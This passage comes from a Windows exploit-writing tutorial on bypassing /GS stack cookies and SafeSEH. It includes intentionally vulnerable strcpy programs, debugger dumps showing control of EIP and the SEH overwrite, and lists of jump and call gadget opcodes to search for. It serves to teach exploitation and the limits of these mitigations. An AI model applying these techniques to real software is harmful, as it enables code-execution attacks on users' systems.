 (216c.2ce0): Access violation - code c0000005 (first chance)
 First chance exceptions are reported before any exception handling.
 This exception may be expected and handled.
 eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=0040337c
 eip=004010b2 esp=0012fcc4 ebp=0012fee4 iopl=0 nv up ei pl nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
 basicbof!GetInput+0xb2:
 004010b2 8802 mov byte ptr [edx],al ds:0023:00130000=41
 0:000> !exchain
 0012ffb0: 41414141
 Invalid exception stack at 41414141
```
So same argument length, but the extra exception handler was not added, so it took us not that much bytes to overwrite SE structure this time. It looks like we have triggered an exception before the stack cookie could have been checked. As explained earlier, this is caused by the second strcpy statement in GetInput()

To prove my point, leave out this second strcpy (so only one strcpy, and no exception handler in the application), and then this happens :

```
0:000 eax=000036c0 ebx=00000000 ecx=000036c0 edx=7c90e514 esi=00000001 edi=0040337c
 eip=7c90e514 esp=0012f984 ebp=0012f994 iopl=0 nv up ei ng nz na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286
ntdll!KiFastSystemCallRet:
 7c90e514 c3 ret
```
=> stack cookie protection worked again.

So, conclusion : it is possible to bypass stack cookies if the vulnerable function will cause an exception in one way or another other way BEFORE the cookie is checked during the function's epilogue, for example when the function continues to use a corrupted buffer further down the road in the function.

Note : In order to exploit this particular application, you would probably need to deal with /safeseh as well… Anyways, stack cookie protection was bypassed… :-)

## **Stack cookie bypass demonstration 2 : Virtual Function call**

In order to demonstrate this technique, I'll re-use a piece of code that can be found in Alex Soritov and Mark Dowd's paper from Blackhat 2008 (slightly modified so it would compile under VS2008  $C_{++}$ )

```
// gsvtable.cpp : Defines the entry point for the console application.
 //
 #include "stdafx.h"
  #include "windows.h"
 class Foo {
public:
 void __declspec(noinline) gs3(char* src)
 {
char buf[8];
 strcpy(buf, src);
 bar(); // virtual function call
 }
 virtual void __declspec(noinline) bar()
 {
 }
  };
int main()
 {
 Foo foo;
 foo.gs3(
  "AAAA"
  "BBBB"
  "CCCC"
  "DDDD"
  "EEEE"
  "FFFF"
 return 0;
 }
```
The Foo object called foo is initialized in the main function, and allocated on the stack of this main function. Then, foo is passed as argument to the Foo.gs3() member function. This gs3() function has a strcpy vulnerability (foo from main() is copied into buf, which is only 8 bytes. So if foo is longer than 8 bytes, a buffer overflow occurs).

After the strcpy(), a virtual function bar() is executed. Because of the overflow earlier, the pointer to the vtable on the stack may have been overwritten, and application flow may be redirected to your shellcode instead.

After compiling with /gs, function gs3 looks this :

```
0:000 \geq 0.05 Foo::0.933
```

```
 gsvtable!Foo::gs3
 10 00401000 55 push ebp
 10 00401001 8bec mov ebp,esp
 10 00401003 83ec20 sub esp,20h
 10 00401006 a118304000 mov eax,dword ptr [gsvtable!__security_cookie (00403018)]
 10 0040100b 33c5 xor eax,ebp
 10 0040100d 8945fc mov dword ptr [ebp-4],eax
 10 00401010 894df0 mov dword ptr [ebp-10h],ecx
 12 00401013 8b4508 mov eax,dword ptr [ebp+8]
 12 00401016 8945ec mov dword ptr [ebp-14h],eax
 12 00401019 8d4df4 lea ecx,[ebp-0Ch]
 12 0040101c 894de8 mov dword ptr [ebp-18h],ecx
 12 0040101f 8b55e8 mov edx,dword ptr [ebp-18h]
 12 00401022 8955e4 mov dword ptr [ebp-1Ch],edx
 gsvtable!Foo::gs3+0x25
 12 00401025 8b45ec mov eax,dword ptr [ebp-14h]
 12 00401028 8a08 mov cl,byte ptr [eax]
 12 0040102a 884de3 mov byte ptr [ebp-1Dh],cl
 12 0040102d 8b55e8 mov edx,dword ptr [ebp-18h]
 12 00401030 8a45e3 mov al,byte ptr [ebp-1Dh]
 12 00401033 8802 mov byte ptr [edx],al
 12 00401035 8b4dec mov ecx,dword ptr [ebp-14h]
 12 00401038 83c101 add ecx,1
 12 0040103b 894dec mov dword ptr [ebp-14h],ecx
 12 0040103e 8b55e8 mov edx,dword ptr [ebp-18h]
 12 00401041 83c201 add edx,1
 12 00401044 8955e8 mov dword ptr [ebp-18h],edx
 12 00401047 807de300 cmp byte ptr [ebp-1Dh],0
 12 0040104b 75d8 jne gsvtable!Foo::gs3+0x25 (00401025)
 gsvtable!Foo::gs3+0x4d
 13 0040104d 8b45f0 mov eax,dword ptr [ebp-10h]
 13 00401050 8b10 mov edx,dword ptr [eax]
 13 00401052 8b4df0 mov ecx,dword ptr [ebp-10h]
 13 00401055 8b02 mov eax,dword ptr [edx]
 13 00401057 ffd0 call eax ;this is where bar() is called (via vtable ptr)
 14 00401059 8b4dfc mov ecx,dword ptr [ebp-4]
 14 0040105c 33cd xor ecx,ebp
 14 0040105e e854000000 call gsvtable!__security_check_cookie (004010b7)
 14 00401063 8be5 mov esp,ebp
 14 00401065 5d pop ebp
 14 00401066 c20400 ret 4
```
#### Stack cookie :

```
0:000> dd 00403018
 00403018 cd1ee24d 32e11db2 ffffffff ffffffff
 00403028 fffffffe 00000001 004020f0 00000000
 00403038 56413f2e 406f6f46 00000040 00000000
 00403048 00000001 00343018 00342980 00000000
 00403058 00000000 00000000 00000000 00000000
```
#### Virtual function bar looks like this :

```
0:000> uf Foo::bar
 gsvtable!Foo::bar
 16 00401070 55 push ebp
 16 00401071 8bec mov ebp,esp
 16 00401073 51 push ecx
 16 00401074 894dfc mov dword ptr [ebp-4],ecx
 17 00401077 8be5 mov esp,ebp
 17 00401079 5d pop ebp
 17 0040107a c3 ret
```
If we look at the stack right at the point when function gs3 is called (so before the overflow occurs, breakpoint at 0x00401000) :





 $-$  [0x0012ff70 = saved EIP](http://www.corelan.be:8800/wp-content/uploads/2009/09/image33.png)

 $-$  0x0012ff74 = arguments

#### $-0x0012$ ff78 = vtable pointer (points to  $0x0040211c$ )

```
0:000> u 0040211c
 gsvtable!Foo::`vftable':
  0040211c 7010 jo gsvtable!_load_config_used+0xe (0040212e)
 0040211e 40 inc eax
 0040211f 004800 add byte ptr [eax],cl
 00402122 0000 add byte ptr [eax],al
 00402124 0000 add byte ptr [eax],al
 00402126 0000 add byte ptr [eax],al
 00402128 0000 add byte ptr [eax],al
 0040212a 0000 add byte ptr [eax],al
```
Right before the strcpy begins, stack is set up like this :

(so 32 bytes have been made available on the stack first (sub esp,20), making ESP point to 0x0012ff4c)



At 0x0012FF78, we see the vtable pointer. Stack at 0x0012ff5c contains 0012ff78.

The stack cookie is first put in EAX and then XORed with EBP. It is then put on the stack (at 0x001268)



[After writing AAAABBBBCCCCDDDD to the stac](http://www.corelan.be:8800/wp-content/uploads/2009/09/image35.png)k (thus already overflowing buffer buf[]), we have overwritten the cookie with CCCC and we are about to overwrite saved EIP with EEEE



[After the overwrite is complete, the stack looks like this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image36.png)

0x0012ff5c still points to 0x0012ff78, which points to vtable at 0x0040211c.



[After performing the strcpy \(overwriting the stack\), the inst](http://www.corelan.be:8800/wp-content/uploads/2009/09/image37.png)ructions at 0040104D will attempt to get the address of the virtual function bar() into eax.

Before these instructions are executed, the registers look like this :



[Then, these 4 instructions are executed, attempting to load th](http://www.corelan.be:8800/wp-content/uploads/2009/09/image38.png)e address of the function into eax...

```
0040104D |. 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
 00401050 |. 8B10 MOV EDX,DWORD PTR DS:[EAX]
 00401052 |. 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
 00401055 |. 8B02 MOV EAX,DWORD PTR DS:[EDX]
```
The end result of these 4 instructions is



t[hen, CALL EAX is made \(in an attempt to launch the vir](http://www.corelan.be:8800/wp-content/uploads/2009/09/image39.png)tual function bar(), which really sits at 00401070).

00401057 |. FFD0 CALL EAX ; gsvtable.00401070

but EAX now contains data we control…



 $\Rightarrow$  stack cookie got corrupted but we still control EIP (because we control EAX and have overwritten the vtable pointer). EBP and EDX seem to point to our buffer, so an exploit should be fairly easy to build.

## **SafeSeh**

Safeseh is yet another security mechanism that helps blocking the abuse of SEH based exploitation at runtime. It is as compiler switch (/safeSEH) that can be applied to all executable modules (so .exe files, .dll's etc). (read more at uninformed v5a2).

Instead of protection the stack (by putting a cookie before the return address), the exception handler frame/chain is protected, making sure that if the seh chain is modified, the application will be terminated without jumping to the corrupted handler. The Safeseh will verify that the exception handling chain is unmodified before going to an exception handler. It does so by "walking the chain" until it reaches 0xffffff (end of chain), verifying that it has encountered the validation frame at the same time.

If you want to overwrite a SE Handler, you have also overwritten the next SEH… which will break the chain & trigger safeseh. The Microsoft implementation of the safeseh technique is (as of now) pretty stable.

## **Bypassing SafeSeh : Introduction**

As explained in chapter 3 of this tutorial series, the only way safeseh can be bypassed is

-> Try not to execute a seh based exploit (but look for a direct ret overwrite instead :-) )

or

-> if the vulnerable application is not compiled with safeseh and one or more of the loaded modules (OS modules or application-specific modules) is/are not compiled with safeseh, then you can use a pop pop ret address from one of the non-safeseh compiled modules to make it work. In fact, it's recommended to look for an application specific module (that is not safeseh compiled), because it would make your exploit more reliable across various versions of the OS.. but if you have to use an OS module, then it will work too (again, as long as it's not safeseh compiled).

-> If the only module without safeseh protection is the application/binary itself, then you may still be able to pull off the exploit, under certain conditions. The application binary will (most likely) be loaded at an address that starts with a null byte. If you can find a pop pop ret instruction in this application binary, then you will be able to use that address (the null byte will be at the end), however you will not be able to put your shellcode after the se handler overwrite (because the shellcode would not be put in memory - the null byte would have acted as string terminator). So in this scenario, the exploit will only work if

- the shellcode is put in the buffer before nseh/seh are overwritten

 - the shellcode can be referenced utilizing the 4 bytes of available opcode (jumpcode) where nseh is overwritten. (a negative jump may do the trick here)

 - you can still trigger an exception (which may not be the case, because most exceptions occur when overflowing the stack, which will not work anymore when you stop at overwriting seh)

For more information about seh and safeseh, have a look at http://www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-b asic-tutorial-part-3-seh/ and http://www.corelan.be:8800/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-ju [st-another-example-part-3b/](http://www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)

[Also, most part of this chapt](http://www.corelan.be:8800/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-just-another-example-part-3b/)er is based on work from David Litchfield (Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server)

[As stated earlier, starting with Windows server 2003, a new protection mech](http://www.ngssoftware.com/papers/defeating-w2k3-stack-protection.pdf)anism has been put in place. This technique should help stopping the abuse of exception handler overwrites. In short, this is how it works :

When an exception handler pointer is about to get called, ntdll.dll (*KiUserExceptionDispatcher*) will check to see if this pointer is in fact a valid EH pointer. First, it tries to eliminate that the code would jump back to an address on the stack directly. It does this by getting the stack high and low address (by looking at the Thread Environment Block's (TEB) entry, looking at FS:[4] and FS:[8]). If the exception pointer is within that range (thus, if it points to an address on the stack), the handler will not be called.

If the handler pointer is not a stack address, the address is checked against the list of loaded modules (and the executable image itself), to see whether it falls within the address range of one of these modules. If that is the case, the pointer is checked against the list of registered handlers. If there is a match, the pointer is allowed. I'm not going to discuss the details on how the pointer is checked, but remember that one of the key checks are performed against the Load Configuration Directory. If the module does not have a Load Configuration Directory, the handler would be called.

What if the address does not fall within the range of a loaded module ? Well, in that case, the handler is considered safe and will be called. (That's what we call Fail-Open security :)

There are a couple of possible exploit techniques for this new type of SEH protections :

- If the address of the handler, as taken from the exception\_registration structure, is outside the

address range of a loaded module, then it is still executed.

- If the address of the handler is inside the address range of a loaded module, but this loaded module does not have a Load Configuration Directory, and the DLL characteristics would allow us to pass the SE Handler verification test, the pointer will get called.

- If the address of the handler is overwritten with a direct stack address, it will not be executed. But if the pointer to the exception handler is overwritten with a heap address, it will be called. (Of course, this involves loading your exploit in the heap and then trying to guess a more or less reliable address on the heap where you can redirect the application flow to. This may be difficult because this address may not be predictable).

-If the exception\_registration structure is overwritten and the pointer is set to an already registered handler, which executes code that helps you gaining control. Of course, this technique is only useful if that exception handler code does not break the shellcode and does in fact help putting a controlled address in EIP. True, this is rarely the case, but sometimes it happens.

## **Bypassing SafeSeh : Using an address outsi[de the address r](http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx)ange of loaded modules**

The loaded modules/executable image loaded into memory when an application runs most likely contains pointers to pop/pop/ret instructions, which is what we're usually after when building SEH based exploits. But this is not the only memory space where we can find similar instructions. If we can find a pop pop ret instruction in a location outside the address range of a loaded module, and this location is static (because for example it belongs to one of the Windows OS processes), then you can use that address as well. Unfortunately, even if you do find an address that is static, you'll find out that this address may not be the same address across different versions of the OS. So the exploit may only work if you are only targetting one specific version of the OS.

Another (perhaps even better) way of overcoming this 'issue' is by looking at an other set of instructions.

call dword ptr[esp+nn] / jmp dword ptr[esp+nn] / call dword ptr[ebp+nn] / jmp dword ptr[ebp+nn] / call dword ptr[ebp-nn] / jmp dword ptr[ebp-nn]

*(Possible offsets (nn) to look for are esp+8, esp+14, esp+1c, esp+2c, esp+44, esp+50, ebp+0c, ebp+24, ebp+30, ebp-04, ebp-0c, ebp-18)*

An alternative would be that, if esp+8 points to the exception\_registration structure as well, then

you could still look for a pop pop ret combination (in the memory space outside the range from the loaded modules) and it would work too.

Let's say we want to look for ebp+30. Convert the call and jmp instructions to opcodes :

```
0:000> a 004010cb call dword ptr[ebp+0x30]
 call dword ptr[ebp+0x30]
 004010ce jmp dword ptr[ebp+0x30]
 jmp dword ptr[ebp+0x30]
 004010d1 
 0:000> u 004010cb
 004010cb ff5530 call dword ptr [ebp+30h]
 004010ce ff6530 jmp dword ptr [ebp+30h]
```
Now try to find an address location that contains these instructions, and is located outside of the loaded modules/executable binary addres space, and you may have a winner.

In order to demonstrate this, we'll use the simple code that was used to explain the /GS (stack cookie) protection (example 1), and try to build a working exploit on Windows 2003 Server R2 SP2, English, Standard Edition.

```
#include "stdafx.h"
 #include "stdio.h"
 #include "windows.h"
void GetInput(char* str, char* out)
 {
 char buffer[500];
try
 {
 strcpy(buffer,str);
strcpy(out,buffer);
 printf("Input received : %s\n",buffer);
 }
catch (char * strErr)
 {
 printf("No valid input received ! \n");
 printf("Exception : %s\n",strErr);
 }
 }
int main(int argc, char* argv[])
 {
char buf2[128];
 GetInput(argv[1],buf2);
return 0;
 }
```
This time, compile this executable without /GS and /RTc, but make sure the executable is safeseh enabled (so /safeseh:no is not set under 'linker' command line options). Note : I am running Windows 2003 server R2 SP2 Standard edition, English, with DEP in OptIn mode (so only active for Windows core processes, which is not the default setting on Windows 2003 server R2 SP2. Don't worry - we'll talk about DEP/NX later on).

When loading this executable in ollydbg, we can see that all modules and executables are safeseh protected.



[We will overwrite the SE structure after 508 bytes. So the following code will put "BBBB" i](http://www.corelan.be:8800/wp-content/uploads/2009/09/image41.png)n next\_seh and "DDDD" in seh :



ok, so far so good. Now we need to find an address to put in seh. All modules (and the executable binary) are safeseh compiled, so we cannot use an address from these ranges.

Let's search memory for call/jmp dword ptr[reg+nn] instructions. We know that

opcode ff 55 30 = call dword ptr  $[ebp+0x30]$  and opcode ff 65 30 = jmp dword ptr  $[ebp+0x30]$ 

0:000> s 0100000 l 77fffff **ff 55 30** 00270b0b ff 55 30 00 00 00 00 9e-ff 57 30 00 00 00 00 9e .U0......W0.....

Alternatively, you can use my own pvefindaddr pycommand plugin for immunity debugger to help finding those addresses. The !pvefindaddr jseh command will look for all call/jmp combinations automatically and only list the ones that are outside the range of a loaded module :


([note - the screenshot above is from another system, please disregard the address that was found](http://www.corelan.be:8800/wp-content/uploads/2009/09/image48.png) for now). If you want a copy of this plugin :

[download id=31]

Also, you can get a view on the memory map using immunitydebugger or ollydbg, so you can see where an address belongs to.



[You can also use the Microsoft vadump tool to dump the virtual address space segments.](http://www.corelan.be:8800/wp-content/uploads/2009/09/image42.png)

Get back to our sea[rch operation. If you](http://www.microsoft.com/downloads/details.aspx?FamilyID=3fe0961b-ea72-40eb-a052-f68bac5a8ec1&displaylang=en) want to look for more/different similar instructions (basically increasing the search scope), leave out the offset value in your search (or just use the pvefindaddr plugin in immdbg and you'll get all results right away):



bingo ! Now we need to find the address that will make a jump to our structure. This address cannot reside in the address space of the binary or one of the loaded modules.

By the way: if we look at the content of ebp when the exception occurs, we see

